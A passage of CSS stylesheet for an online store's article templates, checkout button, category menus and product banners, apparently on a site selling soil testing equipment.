  #obx-article-template .container .pull-3 {
    left: -126px; }
  #obx-article-template .container .pull-4 {
    left: -168px; }
  #obx-article-template .container .pull-5 {
    left: -210px; }
  #obx-article-template .container .pull-6 {
    left: -252px; }
  #obx-article-template .container .pull-7 {
    left: -294px; }
  #obx-article-template .container .pull-8 {
    left: -336px; }
  #obx-article-template .container .pull-9 {
    left: -378px; }
  #obx-article-template .container .pull-10 {
    left: -420px; }
  #obx-article-template .container .pull-11 {
    left: -462px; }
  #obx-article-template .container .pull-12 {
    left: -504px; }
  #obx-article-template .container .pull-13 {
    left: -546px; }
  #obx-article-template .container .pull-14 {
    left: -588px; }
  #obx-article-template .container .pull-15 {
    left: -630px; }
  #obx-article-template .container .pull-16 {
    left: -672px; }
  #obx-article-template .container .pull-17 {
    left: -704px; }
  #obx-article-template .hidden-tablet, #obx-article-template .visible-desktop, #obx-article-template .visible-phone {
    display: none !important; }
  #obx-article-template .hidden-desktop, #obx-article-template .hidden-phone, #obx-article-template .visible-tablet {
    display: inherit !important; } }

@media only screen and (max-width: 767px) {
  #obx-article-template .container {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    padding: 0 10px; }
  #obx-article-template .row.center-columns {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  #obx-article-template .row.flex {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  #obx-article-template .container .columns, #obx-article-template .container .column {
    margin-left: 0;
    margin-right: 0; }
  #obx-article-template #content-area .one-forth.column, #obx-article-template #content-area .one-forth.columns, #obx-article-template #content-area .one-third.column, #obx-article-template #content-area .one-third.columns, #obx-article-template .container .eight.columns, #obx-article-template .container .eighteen.columns, #obx-article-template .container .eleven.columns, #obx-article-template .container .fifteen.columns, #obx-article-template .container .five.columns, #obx-article-template .container .four.columns, #obx-article-template .container .fourteen.columns, #obx-article-template .container .nine.columns, #obx-article-template .container .one-third.column, #obx-article-template .container .one.column, #obx-article-template .container .one.columns, #obx-article-template .container .seven.columns, #obx-article-template .container .seventeen.columns, #obx-article-template .container .six.columns, #obx-article-template .container .sixteen.columns, #obx-article-template .container .ten.columns, #obx-article-template .container .thirteen.columns, #obx-article-template .container .three.columns, #obx-article-template .container .twelve.columns, #obx-article-template .container .two-thirds.column, #obx-article-template .container .two.columns, #obx-article-template .prod-item.columns {
    width: 100%; }
  #obx-article-template .container .offset-by-eight, #obx-article-template .container .offset-by-eleven, #obx-article-template .container .offset-by-fifteen, #obx-article-template .container .offset-by-five, #obx-article-template .container .offset-by-four, #obx-article-template .container .offset-by-fourteen, #obx-article-template .container .offset-by-nine, #obx-article-template .container .offset-by-one, #obx-article-template .container .offset-by-seven, #obx-article-template .container .offset-by-seventeen, #obx-article-template .container .offset-by-six, #obx-article-template .container .offset-by-sixteen, #obx-article-template .container .offset-by-ten, #obx-article-template .container .offset-by-thirteen, #obx-article-template .container .offset-by-three, #obx-article-template .container .offset-by-twelve, #obx-article-template .container .offset-by-two {
    padding-left: 0; }
  #obx-article-template .container .pull-1, #obx-article-template .container .pull-2, #obx-article-template .container .pull-3, #obx-article-template .container .pull-4, #obx-article-template .container .pull-5, #obx-article-template .container .pull-6, #obx-article-template .container .pull-7, #obx-article-template .container .pull-8, #obx-article-template .container .pull-9, #obx-article-template .container .pull-10, #obx-article-template .container .pull-11, #obx-article-template .container .pull-12, #obx-article-template .container .pull-13, #obx-article-template .container .pull-14, #obx-article-template .container .pull-15, #obx-article-template .container .pull-16, #obx-article-template .container .pull-17, #obx-article-template .container .push-1, #obx-article-template .container .push-2, #obx-article-template .container .push-3, #obx-article-template .container .push-4, #obx-article-template .container .push-5, #obx-article-template .container .push-6, #obx-article-template .container .push-7, #obx-article-template .container .push-8, #obx-article-template .container .push-9, #obx-article-template .container .push-10, #obx-article-template .container .push-11, #obx-article-template .container .push-12, #obx-article-template .container .push-13, #obx-article-template .container .push-14, #obx-article-template .container .push-15, #obx-article-template .container .push-16, #obx-article-template .container .push-17 {
    left: 0; }
  #obx-article-template .hidden-phone, #obx-article-template .visible-desktop, #obx-article-template .visible-tablet {
    display: none !important; }
  #obx-article-template .hidden-desktop, #obx-article-template .hidden-tablet, #obx-article-template .visible-phone {
    display: inherit !important; }
  #obx-article-template .mobile-iframe.columns {
    width: 248px; } }

#obx-article-template .container:after {
  content: "\0020";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden; }

#obx-article-template .clearfix:after, #obx-article-template .clearfix:before, #obx-article-template .row:after, #obx-article-template .row:before {
  content: '\0020';
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0; }

#obx-article-template .clearfix:after, #obx-article-template .row:after {
  clear: both; }

#obx-article-template .clearfix, #obx-article-template .row {
  zoom: 1; }

#obx-article-template .clear {
  clear: both;
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0; }

.clearfix.template {
  margin-bottom: 20px; }

#obx-article-template #template-banner {
  background-size: cover;
  margin: -4px 0 30px;
  position: relative; }

#obx-article-template #template-banner .dark-bg {
  padding: 35px 75px;
  width: 100%;
  background-color: #010b1b;
  min-height: 190px;
  bottom: 0; }

#obx-article-template #template-banner h1 {
  color: #ffffff;
  font-family: 'Futura';
  font-size: 32px;
  font-weight: 400;
  line-height: 34px;
  text-align: center;
  margin-top: 0; }

#obx-article-template #template-banner .author {
  color: #ffffff;
  font-family: 'Futura';
  font-size: 18px;
  margin: 20px auto;
  text-align: center; }

#obx-article-template #template-banner .author img {
  margin-right: 10px;
  border-radius: 50%; }

#obx-article-template #template-banner .author span.auth {
  height: 30px;
  vertical-align: middle;
  display: inline-block;
  margin-left: 10px;
  margin-top: 8px;
  line-height: 14px;
  font-size: 14px; }

#obx-article-template #template-banner p {
  color: #ffffff;
  font-family: 'Futura';
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  margin: 0 auto;
  max-width: 850px;
  text-align: center;
  color: white; }

#obx-article-template #template-contents {
  margin: 0px 0 60px;
  background-color: #f5f5f5;
  padding: 60px 0; }

#obx-article-template #template-contents .h2 {
  color: #0b0c14;
  font-family: 'Futura';
  font-size: 26px;
  font-weight: 700;
  line-height: 34px; }

#obx-article-template #template-contents .flex-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

@media (max-width: 767px) {
  #obx-article-template #template-contents .flex-row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  #obx-article-template #template-banner .dark-bg {
    padding: 35px;
    height: auto;
    position: static; }
  #obx-article-template #template-banner {
    margin-top: 68px; }
  #obx-article-template #bg-img-section {
    background: #4f4f4f !important; }
  #obx-article-template #template-bottom .testimonial, #obx-article-template #template-bottom .testimonial .testimonial-content-orange span {
    padding: 0 !important; }
  #obx-article-template #template-bottom .container.callout-with-image-left img {
    display: block;
    margin: 0 auto 20px; } }

#obx-article-template #template-contents .chapter {
  color: #000000;
  display: inline-block;
  font-family: 'Futura';
  font-size: 18px;
  font-weight: 700;
  line-height: 26px;
  margin-right: 0;
  max-width: 270px;
  text-align: center;
  text-transform: uppercase;
  width: 100%; }

#obx-article-template #template-contents .chapter:last-child {
  margin-right: 0; }

#obx-article-template #template-contents .chapter br {
  display: none; }

#obx-article-template #template-contents .chapter .faux-h4, #obx-article-template #template-contents .chapter h4 {
  display: block;
  text-align: center;
  margin: 10px auto 10px;
  text-transform: capitalize;
  color: #151115;
  font-family: Futura;
  font-size: 18px;
  font-weight: 700;
  line-height: 22px;
  min-height: 44px; }

#obx-article-template #template-contents .chapter img {
  display: block;
  margin: 0 auto; }

#obx-article-template #template-contents .chapter span.ch-section {
  display: block;
  margin: 0 auto;
  line-height: 22px;
  margin-top: 5px;
  font-family: Futura;
  font-size: 16px;
  font-weight: 400; }

#obx-article-template #template-contents .chapter a {
  text-decoration: none; }

#obx-article-template #template-contents .h2 {
  font-size: 26px;
  text-align: center;
  margin-bottom: 55px; }

#obx-article-template #template-body {
  margin: 20px 0 0; }

#obx-article-template #template-body h2 {
  line-height: 42px;
  margin: 30px 0;
  text-align: left;
  color: #2d2d2d;
  font-family: 'Futura';
  font-size: 26px !important;
  font-weight: 900; }

#obx-article-template #template-body p {
  color: #5b5b5b;
  font-family: 'Futura';
  font-size: 16px;
  font-weight: 400;
  line-height: 24px; }

#obx-article-template #template-body a {
  color: #e9244f; }

#obx-article-template #template-body .list-container {
  padding: 30px 40px;
  background-color: #f8f8f8;
  border-left: 10px solid black;
  margin: 60px 0; }

#obx-article-template #template-body .list-container h2 {
  margin-top: 0;
  font-family: 'Futura';
  font-size: 26px; }

#obx-article-template #template-body .list-container ul {
  list-style-type: none;
  margin-left: 0;
  padding-left: 20px; }

#obx-article-template #template-body .list-container ul li {
  position: relative;
  color: #151115;
  font-family: 'Futura';
  font-size: 14px;
  font-weight: 400;
  line-height: 22px;
  margin-bottom: 15px; }

#obx-article-template #template-body .list-container ul li:before {
  content: '';
  display: inline-block;
  width: 8px;
  height: 8px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  background-color: #e9244f;
  left: -20px;
  top: 7px;
  position: absolute; }

#obx-article-template #template-body .section-1 img {
  width: 100%; }

#obx-article-template #template-body #bg-img-section {
  padding: 40px; }

#obx-article-template #template-body #bg-img-section h2 {
  text-align: left;
  color: #ffffff;
  font-family: 'Futura';
  font-size: 26px;
  font-weight: 900;
  line-height: 42px;
  margin-top: 0; }

#obx-article-template #template-body #bg-img-section img {
  float: right; }

#obx-article-template #template-body #bg-img-section p {
  color: #ffffff;
  font-family: 'Futura';
  font-size: 14px;
  font-weight: 400;
  line-height: 22px; }

#obx-article-template #template-body .section-3 {
  padding: 10px 0 10px 0; }

#obx-article-template #template-body .section-3 h2 {
  text-align: center;
  margin-bottom: 30px;
  font-size: 26px; }

#obx-article-template #template-body .section-3 p {
  color: #151115;
  font-family: 'Futura';
  font-size: 14px;
  font-weight: 400;
  line-height: 22px;
  text-align: center; }

#obx-article-template #template-body .section-4 {
  background-color: none;
  margin-bottom: 0; }

#obx-article-template #template-body .section-4 h3 {
  text-align: center;
  background-color: #ec1c24;
  color: white;
  font-family: 'Futura';
  margin-bottom: 30px;
  font-size: 20px;
  padding: 20px; }

#obx-article-template #template-body .section-4 p {
  text-align: center;
  font-family: 'Futura';
  font-size: 16px;
  font-weight: 400;
  line-height: 22px; }

#obx-article-template #template-video {
  margin: 60px 0; }

#obx-article-template #template-video .v-description {
  background-color: #f8f8f8;
  padding: 24px 0;
  margin-top: -7px;
  text-align: center;
  max-width: 782px;
  margin: -7px auto 0;
  font-family: 'Futura';
  color: #5b5b5b;
  font-size: 14px;
  font-weight: 400;
  line-height: 22px; }

#obx-article-template #template-video iframe {
  margin: 0 auto;
  text-align: center;
  max-width: 780px;
  display: block; }

#obx-article-template #template-bottom .testimonial {
  padding: 60px;
  margin: 0 0 40px 0;
  background-color: #f9f9f9; }

#obx-article-template #template-bottom .testimonial .testimonial-content-orange {
  margin-bottom: 30px;
  font-style: italic;
  line-height: 20px;
  color: #e9244f;
  font-family: 'Futura';
  font-size: 20px;
  font-weight: 300;
  line-height: 26px;
  margin-top: 40px; }
  #obx-article-template #template-bottom .testimonial .testimonial-content-orange span {
    display: block;
    padding: 0 40px; }

#obx-article-template #template-bottom .testimonial .testimonial-author {
  border-bottom: 1px solid #e9244f;
  margin-bottom: 20px;
  padding-bottom: 30px;
  color: #e9244f;
  font-family: 'Futura';
  font-size: 14px;
  font-style: italic;
  font-weight: 700;
  line-height: 24px; }
  #obx-article-template #template-bottom .testimonial .testimonial-author span {
    display: block;
    padding: 0 40px; }

#obx-article-template #template-bottom .testimonial .testimonial-content {
  color: #151115;
  font-family: 'Futura';
  font-size: 14px;
  font-weight: 400;
  line-height: 22px; }

#obx-article-template #template-bottom .testimonial-after-content {
  color: #0b0c14;
  font-family: 'Futura';
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  padding: 60px 0; }

#obx-article-template #template-bottom .container.callout-with-image-left {
  margin: 60px auto 60px auto;
  background: #4f4f4f; }

#obx-article-template #template-bottom .container.callout-with-image-left .row {
  padding: 40px;
  display: flex;
  background-size: cover; }

#obx-article-template #template-bottom .callout-with-image-left h3, #template-bottom .callout-with-image-left h2 {
  max-width: 540px;
  font-size: 24px !important;
  color: #fff !important;
  font-family: 'Futura' !important;
  font-weight: 900 !important;
  margin-bottom: 0.5em;
  margin-top: 0; }

#obx-article-template #template-bottom .callout-with-image-left h3.margin-25, #template-bottom .callout-with-image-left h2.margin-25 {
  margin: auto 25%; }

#obx-article-template #template-bottom .callout-with-image-left .ten.columns p {
  color: #ffffff;
  font-family: 'Futura';
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  margin-bottom: 0; }

#obx-article-template #template-bottom .callout-with-image-left a.btn {
  color: #2d2d2d;
  font-family: 'Futura';
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.8px;
  text-transform: uppercase;
  max-width: 270px;
  background-color: #ec1c24;
  padding: 15px 54px 14px 55px;
  margin-top: 40px;
  display: block;
  transition: 0.2s;
  text-align: center;
  color: white;
  text-transform: capitalize;
  text-decoration: none;
  width: 100%; }

#obx-article-template #template-bottom .callout-with-image-left a.btn.width-25 {
  width: 25%; }

#obx-article-template #template-bottom .callout-with-image-left a:hover {
  background: #2d2d2d;
  color: #fff; }

#obx-article-template #template-bottom .testimonial .row {
  margin-bottom: -40px; }

#obx-article-template #template-bottom .related-articles {
  padding: 0px;
  margin-bottom: 0; }

#obx-article-template #template-bottom .related-articles span {
  display: block; }

#obx-article-template #template-bottom .related-articles a {
  text-decoration: none; }

#obx-article-template #template-bottom .related-articles br {
  display: none; }

#obx-article-template #template-bottom .related-articles h2 {
  color: #2d2d2d;
  font-family: 'Futura';
  font-size: 26px !important;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 50px;
  text-align: center;
  text-transform: uppercase; }

#obx-article-template #template-bottom .related-articles p {
  color: #151115;
  font-family: 'Futura';
  font-size: 14px;
  font-weight: 400;
  line-height: 22px;
  margin-bottom: 40px;
  text-align: center; }

#obx-article-template #template-bottom .related-articles .faux-h4 {
  color: #404040;
  font-family: 'Futura';
  font-size: 18px;
  line-height: 24px;
  margin: 20px 0; }

#obx-article-template #template-bottom .related-articles-flex {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap; }

#obx-article-template #template-bottom .related-articles .six {
  flex: 0 0 324px;
  font-size: 14px;
  max-width: 324px;
  padding: 0 0 40px;
  border: 1px solid #ddd;
  background: white; }

#obx-article-template #template-bottom .related-articles .six .related-articles-title {
  color: #010b1b;
  display: block;
  font-family: 'Futura';
  font-size: 16px;
  font-weight: 700;
  line-height: 22px;
  margin: 40px 0 0;
  padding: 0 20px;
  text-align: center; }

#obx-article-template #template-bottom .related-articles .related-articles-date {
  color: #acacac;
  margin: 15px 0;
  text-align: center; }

#obx-article-template #template-bottom .related-articles .six .related-articles-content {
  color: #010b1b;
  font-family: 'Futura';
  font-size: 14px;
  font-weight: 400;
  padding: 0 20px;
  text-align: center;
  line-height: 18px; }

#obx-article-template #template-bottom .related-articles .six .related-articles-btn {
  text-transform: uppercase;
  margin-top: 40px;
  display: block;
  text-align: center;
  font-weight: 700;
  color: #010b1b;
  position: relative; }

#obx-article-template #template-bottom .related-articles .six .related-articles-btn:after {
  content: "";
  position: absolute;
  width: 18px;
  height: 12px;
  background-image: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2018%2012%22%3E%3Cg%3E%3Cg%3E%3Cpath%20fill%3D%22%23010b1b%22%20d%3D%22M0%207h14.17l-3.58%203.59L12%2012l6-6-6-6-1.41%201.41L14.17%205H0z%22%2F%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  top: 4px;
  right: 25%; }

#obx-article-template #template-bottom .related-articles .six .related-articles-content .related-articles-button {
  bottom: 20px;
  color: #45a1ce;
  font-family: 'Futura';
  font-size: 14px;
  font-weight: 400;
  line-height: 22px;
  position: absolute;
  text-decoration: underline;
  text-transform: uppercase; }

#obx-article-template .article-listing-heading.fullwidth {
  text-align: center;
  margin-bottom: 20px; }

#obx-article-template #video {
  margin: 60px 0; }

#obx-article-template .cta.row {
  margin: 60px 0; }

#obx-article-template .cta {
  padding: 40px;
  background-color: #4f4f4f; }

#obx-article-template .cta h3 {
  color: #ffffff;
  font-family: 'Futura';
  font-size: 28px;
  font-weight: 700;
  line-height: 34px;
  margin-bottom: 0;
  text-align: center;
  text-transform: uppercase; }

#obx-article-template .cta p {
  color: white;
  color: #ffffff;
  font-family: 'Futura';
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
  padding: 40px 0 30px; }

#obx-article-template .cta .yellow-btn {
  border-radius: 0px;
  background-color: #f2a50b;
  -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #ffffff;
  display: block;
  text-align: center;
  padding: 16px 0;
  font-family: 'Futura';
  margin: 0 auto;
  max-width: 340px;
  width: 100%;
  font-size: 14px;
  text-transform: uppercase; }

#obx-article-template .grey-bg {
  background-color: #f8f8f8;
  padding: 45px 0 1px; }

#obx-article-template .grey-bg p.underline {
  padding-bottom: 40px;
  border-bottom: 1px solid #101842; }

#obx-article-template .fw-img {
  margin: 30px 0; }

@media only screen and (min-width: 768px) and (max-width: 1079px) {
  #obx-article-template .article-listing-videos iframe {
    max-height: 180px; }
  #obx-article-template #template-banner {
    background-size: cover !important; } }

@media only screen and (min-width: 400px) and (max-width: 767px) {
  #obx-article-template #template-banner {
    background-size: cover !important; } }

@media only screen and (max-width: 767px) {
  #obx-article-template {
    margin-top: -88px; }
  #obx-article-template #template-banner {
    background-size: cover !important; }
  #obx-article-template .cta .twelve {
    margin-left: 0; }
  #obx-article-template .row.flex.two-col-contained, #obx-article-template .row.flex.two-col-open {
    display: block; }
  #obx-article-template .row.flex.two-col-contained .left, #obx-article-template .row.flex.two-col-open .left {
    margin: 0 0 20px 0;
    width: 100%; }
  #obx-article-template .row.flex.two-col-contained .right, #obx-article-template .row.flex.two-col-open .right {
    width: 100%; }
  #obx-article-template .banner-img-headline {
    position: static;
    background: #000000;
    padding: 15px 18px; }
  #obx-article-template #template-video iframe {
    width: 100%; }
  #obx-article-template .section-2 img {
    display: block;
    margin: 0 auto;
    float: none; }
  #obx-article-template #template-contents .chapter {
    width: 100%;
    margin: 20px 0; }
  #obx-article-template #template-banner {
    padding-bottom: 20px; }
  #obx-article-template #template-banner .six img {
    display: block;
    float: none;
    margin: 0 auto; }
  #obx-article-template #template-banner h1, #obx-article-template #template-banner p {
    text-align: center; }
  #obx-article-template .cta {
    padding: 60px 20px; }
  #obx-article-template .cta h2 {
    margin-top: 20px; }
  #obx-article-template .cta .blue-btn {
    margin-top: 0; }
  #template-bottom .container.callout-with-image-left .row {
    flex-direction: column;
    align-items: center; }
  #template-bottom .container.callout-with-image-left h2 {
    color: white; }
  #obx-article-template #template-bottom .related-articles-flex {
    flex-direction: column;
    align-items: center; }
  #obx-article-template #template-bottom .related-articles h2 {
    text-align: center; }
  #obx-article-template #template-bottom .related-articles .six {
    margin-bottom: 20px;
    padding: 0 0 10px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
  #obx-article-template #template-bottom .related-articles .six img {
    display: block;
    margin: 0; }
  #obx-article-template #template-bottom .related-articles .six h4 {
    text-align: center; }
  #obx-article-template #template-bottom .related-articles .six p {
    text-align: center; }
  #obx-article-template .cta.row img {
    margin: 0 auto 20px;
    display: block; }
  #obx-article-template .cta.row h3, #obx-article-template .cta.row p {
    text-align: center; }
  #obx-article-template .cta.row a {
    margin-left: auto;
    margin-right: auto;
    display: block; }
  #obx-article-template .banner-img-headline {
    position: static;
    background: #717171;
    padding: 15px 18px; }
  #obx-article-template #template-body #bg-img-section img {
    float: none !important; }
  #obx-article-template .related-articles .six img {
    width: 100%; } }

#single-blog #related-listing .blog-thumbnail img, #single-blog article.blog .blog-post-figure .blog-thumbnail img {
  max-height: 450px; }

#single-blog article.blog .blog-post-figure .blog-thumbnail {
  height: 450px; }

#single-blog article.blog .blog-date {
  margin: 0px !important; }

@media screen and (max-width: 767px) {
  #single-blog article.blog .blog-post-figure .blog-thumbnail {
    height: 200px; }
  #obx-article-template #template-bottom .callout-with-image-left a.btn.centered-mobile {
    width: 100%; }
  #obx-article-template #template-bottom .callout-with-image-left h3.margin-25, #template-bottom .callout-with-image-left h2.margin-25 {
    margin: auto 0; } }

@media screen and (max-width: 767px) {
  .blog-header {
    margin-bottom: 84px; } }

/* Bolt checkout */
.previewCartCheckout .bolt-checkout-button {
  max-width: 100%; }

.cart-actions {
  justify-content: flex-end;
  display: flex; }
  .cart-actions a.undefined {
    background: #2d2926;
    border: none;
    border-radius: 0;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #fff;
    display: block;
    cursor: pointer;
    font-weight: 400;
    margin: 0 0 1rem;
    text-align: center;
    text-decoration: none;
    padding: .85714rem 2.28571rem;
    outline: 0;
    vertical-align: middle; }

.previewCartAction .bolt-checkout-button {
  width: 100% !important;
  box-sizing: border-box;
  padding: 0; }

.previewCartAction div[data-tid="bolt-checkout-button"] {
  min-width: 0 !important;
  height: 34px !important;
  margin: 0 !important; }

div[data-tid="bolt-checkout-button"]:after {
  content: "US Checkout";
  color: #fff; }

div[data-tid="bolt-checkout-button"]:before {
  content: " ";
  background-image: url("[data-uri]");
  width: 30px;
  height: 16px;
  margin-right: 10px;
  background-size: contain; }

div[data-tid="bolt-checkout-button-text"],
.orderConfirmation-section ~ .orderConfirmation-section,
div[data-tid="bolt-checkout-button"] > img {
  display: none !important; }

.previewCartAction div[data-tid="bolt-checkout-button"]:after {
  font-size: 14px !important; }

/* End of Bolt Checkout */
body, html {
  -webkit-overflow-scrolling: auto !important; }

/* Faux Menu for Category Pages */
.faux-menu.flex-row {
  margin-top: 20px;
  display: flex; }

.faux-menu.flex-row > div {
  flex-basis: 33%; }

.faux-menu ul {
  list-style-type: none;
  margin-left: 0;
  margin-bottom: 0; }

.faux-menu li {
  text-align: center;
  margin-bottom: 10px; }

.faux-menu a {
  color: red;
  font-size: 12px; }

.faux-menu a:hover {
  color: black; }

.faux-menu .center, .faux-menu .right {
  border-left: 1px solid #cfcfcf; }

/* Shop By Category March 4 2020 - OBX */
#shopbycategory p.center {
  text-align: center; }

#shopbycategory .flex-row {
  display: flex;
  margin-bottom: 40px; }

#shopbycategory .flex-row .category {
  flex-basis: 32%; }

#shopbycategory .flex-row > .category:nth-child(2) {
  margin: 0 2%; }

#shopbycategory .flex-row .category img {
  margin-bottom: 10px; }

#shopbycategory .flex-row .category a {
  text-decoration: none; }

#shopbycategory .flex-row .category span.cat-name {
  color: white;
  background: black;
  font-family: Futura,Arial,Helvetica,sans-serif;
  font-weight: 700;
  padding: 15px 10px;
  display: block;
  font-size: 16px;
  text-transform: uppercase; }

#shopbycategory .flex-row .category span.cat-name {
  position: relative; }

#shopbycategory .flex-row .category span.cat-name:after {
  content: "";
  position: absolute;
  width: 18px;
  height: 12px;
  background-image: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2018%2012%22%3E%3Cg%3E%3Cg%3E%3Cpath%20fill%3D%22%23e4002b%22%20d%3D%22M0%207h14.17l-3.58%203.59L12%2012l6-6-6-6-1.41%201.41L14.17%205H0z%22%2F%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  top: 22px;
  right: 5%; }

#obx-article-template.shopcat #template-bottom .related-articles p {
  padding: 0 20px;
  margin-top: 20px; }

.botbanner .imgcontent-new {
  background: #f9f9f9;
  padding: 60px 0; }
  .botbanner .imgcontent-new .flex-row {
    display: flex; }
    .botbanner .imgcontent-new .flex-row .penetrometer {
      background: url(https://cdn11.bigcommerce.com/s-zgzol/product_images/uploaded_images/penetrometer.png?t=1646763118&_gl=1*1udyk4i*_ga*MTQ0Mzc4MjUzMi4xNjM5MTU1ODgw*_ga_WS2VZYPC6G*MTY0Njc2MjYxMC4yOS4xLjE2NDY3NjMxMjkuNTk.);
      padding: 80px 20px 20px 20px;
      margin-bottom: 25px; }
    .botbanner .imgcontent-new .flex-row .sieve {
      background: url(https://cdn11.bigcommerce.com/s-zgzol/product_images/uploaded_images/sieve.png?t=1646763118&_gl=1*1udyk4i*_ga*MTQ0Mzc4MjUzMi4xNjM5MTU1ODgw*_ga_WS2VZYPC6G*MTY0Njc2MjYxMC4yOS4xLjE2NDY3NjMxMjkuNTk.);
      padding: 30px 20px 20px 20px; }
    .botbanner .imgcontent-new .flex-row .monitoring {
      background: url(https://cdn11.bigcommerce.com/s-zgzol/product_images/uploaded_images/monitoring.png?t=1646763119&_gl=1*1udyk4i*_ga*MTQ0Mzc4MjUzMi4xNjM5MTU1ODgw*_ga_WS2VZYPC6G*MTY0Njc2MjYxMC4yOS4xLjE2NDY3NjMxMjkuNTk.);
      height: 100% !important;
      padding: 75px 45px 0 45px; }
    .botbanner .imgcontent-new .flex-row .digital {
      background: url(https://cdn11.bigcommerce.com/s-zgzol/product_images/uploaded_images/digital.png?t=1646763119&_gl=1*3ehjq5*_ga*MTQ0Mzc4MjUzMi4xNjM5MTU1ODgw*_ga_WS2VZYPC6G*MTY0Njc2MjYxMC4yOS4xLjE2NDY3NjMxMjkuNTk.);
      padding: 105px 20px 20px 20px; }
    .botbanner .imgcontent-new .flex-row .econoomy {
      background: url(https://cdn11.bigcommerce.com/s-zgzol/product_images/uploaded_images/economy.png?t=1646763120&_gl=1*3ehjq5*_ga*MTQ0Mzc4MjUzMi4xNjM5MTU1ODgw*_ga_WS2VZYPC6G*MTY0Njc2MjYxMC4yOS4xLjE2NDY3NjMxMjkuNTk.);
      padding: 105px 20px 20px 20px;
      margin-bottom: 25px; }
    .botbanner .imgcontent-new .flex-row .penetrometer, .botbanner .imgcontent-new .flex-row .sieve, .botbanner .imgcontent-new .flex-row .monitoring, .botbanner .imgcontent-new .flex-row .econoomy, .botbanner .imgcontent-new .flex-row .digital {
      background-size: cover;
      background-position: center bottom;
      height: 320px;
      position: relative; }
    .botbanner .imgcontent-new .flex-row a {
      text-decoration: none; }
      .botbanner .imgcontent-new .flex-row a:hover {
        color: white; }
    .botbanner .imgcontent-new .flex-row h2 {
      color: white;
      text-align: center;
      text-shadow: 0 0 3px rgba(0, 0, 0, 0.65);
      font-size: 26px;
      font-weight: 700;
      text-transform: uppercase;
      line-height: 32px;
      margin-bottom: 10px;
      margin-top: 0; }
    .botbanner .imgcontent-new .flex-row h2.black {
      color: #000;
      text-shadow: none; }
    .botbanner .imgcontent-new .flex-row p {
      text-align: center;
      color: white;
      font-size: 14px;
      font-weight: 500;
      line-height: 20px;
      margin-bottom: 20px; }
    .botbanner .imgcontent-new .flex-row p.black {
      color: #000; }
    .botbanner .imgcontent-new .flex-row button {
      background: #ec1c24;
      width: 100%;
      font-size: 13px;
      font-weight: 700;
      text-align: center;
      display: block;
      cursor: pointer;
      padding: 8px 0;
      position: absolute;
      bottom: 15px;
      width: 88%; }
      .botbanner .imgcontent-new .flex-row button:hover {
        color: white;
        background: black; }
  .botbanner .imgcontent-new .left-col {
    flex: 0 0 28%;
    margin-right: 2%; }
  .botbanner .imgcontent-new .center-col {
    flex: 0 0 40%;
    margin-right: 2%; }
    .botbanner .imgcontent-new .center-col a button {
      position: static;
      width: 100%; }
  .botbanner .imgcontent-new .right-col {
    margin-right: 0;
    flex: 0 0 28%; }

.create {
  margin-top: 40px;
  margin-bottom: 65px; }
  .create p {
    display: inline;
    color: white;
    margin-right: 20px;
    position: relative; }
    .create p:before {
      content: "";
      position: absolute;
      width: 42px;
      height: 29px;
      left: -55px;
      top: -4px;
